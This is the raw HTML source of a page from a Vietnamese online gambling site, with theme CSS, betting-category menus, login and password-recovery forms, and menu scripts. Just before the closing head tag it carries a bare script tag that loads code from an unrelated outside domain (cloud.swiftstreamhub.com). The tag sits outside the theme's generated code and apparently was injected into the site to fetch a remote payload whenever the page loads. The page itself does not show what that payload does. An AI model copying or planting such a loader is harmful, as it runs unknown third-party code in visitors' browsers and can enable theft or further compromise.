    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }
    



    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 90px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 90px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 90px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 90px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 90px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 90px;
        }
    }



/* Style generated by theme for demo: showcase */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a {
          color: #ffffff;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://vegas-empire.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://vegas-empire.com/huong-dan/",
                    "name": "Hướng Dẫn"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.canh-deu {
	text-align: justify;
}

		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ffffff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ffffff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffffff;
                }
                .tdm-btn-style1 {
					background-color: #ffffff;
				}
				.tdm-btn-style2:before {
				    border-color: #ffffff;
				}
				.tdm-btn-style2 {
				    color: #ffffff;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffffff;
                    -moz-box-shadow: 0 2px 16px #ffffff;
                    box-shadow: 0 2px 16px #ffffff;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffffff;
                    -moz-box-shadow: 0 4px 26px #ffffff;
                    box-shadow: 0 4px 26px #ffffff;
				}
				
			
				
				.tdm-title-xxsm {
				    font-family:Karla;
	font-size:22px;
	line-height:28px;
	
				}
				
				.tdm-title-xsm {
				    font-family:Karla;
	font-size:28px;
	line-height:36px;
	font-weight:normal;
	text-transform:none;
	
				}
				
				.tdm-title-sm {
				    font-family:Karla;
	font-size:30px;
	line-height:32px;
	font-weight:bold;
	
				}
				
				.tdm-title-md {
				    font-family:"Playfair Display";
	font-size:50px;
	line-height:50px;
	font-weight:bold;
	
				}
				
				.tdm-title-bg {
				    font-family:Karla;
	font-size:59px;
	line-height:60px;
	font-weight:bold;
	
				}
				
				.tds-title3 .tdm-title-sub,
				.tds-title-over-image1 .tdm-title-sub {
				    font-family:Karla;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
				}
				
				.tdm_block_team_member .tdm-title {
				    font-size:28px;
	
				}
				
				.tdm-btn-lg {
				    font-family:Karla;
	font-size:14px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
				}
</style>

<style type="text/css">/** Mega Menu CSS: fs **/</style>
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-huong-dan category-24 td-standard-pack mega-menu-header-menu tdm-menu-active-style3 global-block-template-1 td-showcase td_category_template_1 td_category_top_posts_style_fl_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-panel-width="body" data-panel-inner-width="#content" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-first mega-menu-item-1178' id='mega-menu-item-1178'><a class="mega-menu-link" href="https://vegas-empire.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2228' id='mega-menu-item-2228'><a class="mega-menu-link" href="https://vegas-empire.com/vegas-empire/" tabindex="0">Giới Thiệu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-1230' id='mega-menu-item-1230'><a class="mega-menu-link" href="https://vegas-empire.com/sanh/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sảnh<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-1230-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12 mega-hide-on-mobile mega-hide-on-desktop' id='mega-menu-1230-0-0'></li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1230-0-1'></li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1230-0-2'></li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-1230-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1230-1-0'></li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1230-1-1'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-has-children mega-menu-item-1288' id='mega-menu-item-1288'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/" aria-haspopup="true" aria-expanded="false" tabindex="0">Trò Chơi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/ban-ca/">Bắn cá</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/casino/">Casino</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/da-ga/">Đá gà</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/lo-de/">Lô đề</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/poker/">Poker</a></li><li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/the-thao/">Thể thao</a></li><li class='mega-menu-row' id='mega-menu-1288-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-1288-0-0'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-align-bottom-left mega-menu-flyout mega-menu-item-1369' id='mega-menu-item-1369'><a class="mega-menu-link" href="https://vegas-empire.com/dai-ly-post/" tabindex="0">Đại lý</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-1366' id='mega-menu-item-1366'><a class="mega-menu-link" href="https://vegas-empire.com/tip/" tabindex="0">Tip</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-1367' id='mega-menu-item-1367'><a class="mega-menu-link" href="https://vegas-empire.com/events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1816' id='mega-menu-item-1816'><a class="mega-menu-link" href="https://vegas-empire.com/video/" tabindex="0">Video</a></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vegas-empire.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://vegas-empire.com/">
                <img src="https://vegas-empire.com/wp-content/uploads/2020/10/V79-New.png" alt="" />
                <span class="td-visual-hidden">Vegas Empire | Nhà Cái Uy Tín Hàng Đầu Châu Á</span>
            </a>
            </div>
    <div id="mega-menu-wrap-header-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-header-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-panel-width="body" data-panel-inner-width="#content" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-first mega-td-menu-item mega-td-normal-menu mega-menu-item-1178' id='mega-menu-item-1178'><a class="mega-menu-link" href="https://vegas-empire.com/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-2228' id='mega-menu-item-2228'><a class="mega-menu-link" href="https://vegas-empire.com/vegas-empire/" tabindex="0">Giới Thiệu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-td-menu-item mega-td-mega-menu mega-menu-item-1230' id='mega-menu-item-1230'><a class="mega-menu-link" href="https://vegas-empire.com/sanh/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sảnh<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_d36 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1_d36" ><script>var block_tdi_1_d36 = new tdBlock();
block_tdi_1_d36.id = "tdi_1_d36";
block_tdi_1_d36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_d36","tdc_css_class":"tdi_1_d36","tdc_css_class_style":"tdi_1_d36_rand_style"}';
block_tdi_1_d36.td_column_number = "3";
block_tdi_1_d36.block_type = "td_block_mega_menu";
block_tdi_1_d36.post_count = "5";
block_tdi_1_d36.found_posts = "16";
block_tdi_1_d36.header_color = "";
block_tdi_1_d36.ajax_pagination_infinite_stop = "";
block_tdi_1_d36.max_num_pages = "4";
tdBlocksArray.push(block_tdi_1_d36);
</script><div id=tdi_1_d36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/sanh-pretty/" rel="bookmark" class="td-image-wrap " title="Sảnh Pretty" ><img class="entry-thumb" src="[data-uri]" alt="sảnh pretty" title="Sảnh Pretty" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/12/Pretty-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/sanh-pretty/" rel="bookmark" title="Sảnh Pretty">Sảnh Pretty</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/sanh-evolution/" rel="bookmark" class="td-image-wrap " title="Sảnh Evolution" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sảnh Evolution" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G4-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/sanh-evolution/" rel="bookmark" title="Sảnh Evolution">Sảnh Evolution</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/the-thao-3sing/" rel="bookmark" class="td-image-wrap " title="Thể thao 3SING" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thể thao 3SING" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G14-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/the-thao-3sing/" rel="bookmark" title="Thể thao 3SING">Thể thao 3SING</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/the-thao-lk/" rel="bookmark" class="td-image-wrap " title="Thể thao LK" ><img class="entry-thumb" src="[data-uri]" alt="Ibet789 - Vegas Empire" title="Thể thao LK" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G15-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/the-thao-lk/" rel="bookmark" title="Thể thao LK">Thể thao LK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/the-thao-ibet/" rel="bookmark" class="td-image-wrap " title="Thể thao IBET" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thể thao IBET" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/06/G12-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/the-thao-ibet/" rel="bookmark" title="Thể thao IBET">Thể thao IBET</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_d36" data-td_block_id="tdi_1_d36"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_d36" data-td_block_id="tdi_1_d36"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li><li class='mega-menu-row mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12 mega-hide-on-mobile mega-hide-on-desktop mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-0-0'></li><li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-0-1'></li><li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-0-2'></li>	</ul>
</li><li class='mega-menu-row mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-1-0'></li><li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1230-1-1'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-td-menu-item mega-td-mega-menu mega-menu-item-1288' id='mega-menu-item-1288'><a class="mega-menu-link" href="https://vegas-empire.com/tro-choi/" aria-haspopup="true" aria-expanded="false" tabindex="0">Trò Chơi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item-0' id='mega-menu-item-0'><a class="mega-menu-link"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_412 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_412" ><script>var block_tdi_2_412 = new tdBlock();
block_tdi_2_412.id = "tdi_2_412";
block_tdi_2_412.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_412","tdc_css_class":"tdi_2_412","tdc_css_class_style":"tdi_2_412_rand_style"}';
block_tdi_2_412.td_column_number = "3";
block_tdi_2_412.block_type = "td_block_mega_menu";
block_tdi_2_412.post_count = "4";
block_tdi_2_412.found_posts = "13";
block_tdi_2_412.header_color = "";
block_tdi_2_412.ajax_pagination_infinite_stop = "";
block_tdi_2_412.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2_412);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_412));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/esport\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Esport\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"C\u01b0\u1ee3c Esport - Vegas Empire\" title=\"Esport\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/11\/esport-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/esport\/\" rel=\"bookmark\" title=\"Esport\">Esport<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/cuoc-the-thao\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"C\u01b0\u1ee3c Th\u1ec3 thao - Vegas Empire\" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/TT-1-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/cuoc-the-thao\/\" rel=\"bookmark\" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\">C\u01b0\u1ee3c Th\u1ec3 thao<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Poker - Vegas Empire\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/POKER-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\">Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/long-ho\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Long H\u1ed5\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Long H\u1ed5 - Vegas Empire\" title=\"Long H\u1ed5\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/LONG-HO-1-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 